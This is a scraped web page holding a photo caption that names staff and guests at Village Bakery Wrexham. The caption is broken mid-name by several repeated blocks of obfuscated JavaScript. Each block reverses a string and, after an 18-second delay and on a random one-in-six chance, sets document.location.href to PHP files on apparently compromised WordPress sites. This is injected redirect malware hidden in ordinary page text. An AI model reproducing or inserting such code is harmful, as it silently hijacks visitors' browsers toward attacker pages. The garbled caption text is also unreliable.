 Village Bakery Wrexham. Pictured (from left) is Pete Norman, Mike Harring$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}ton, Dave Edwards, Robin Jones MD Village Bakery, David Alun Williams and Arthur Egan.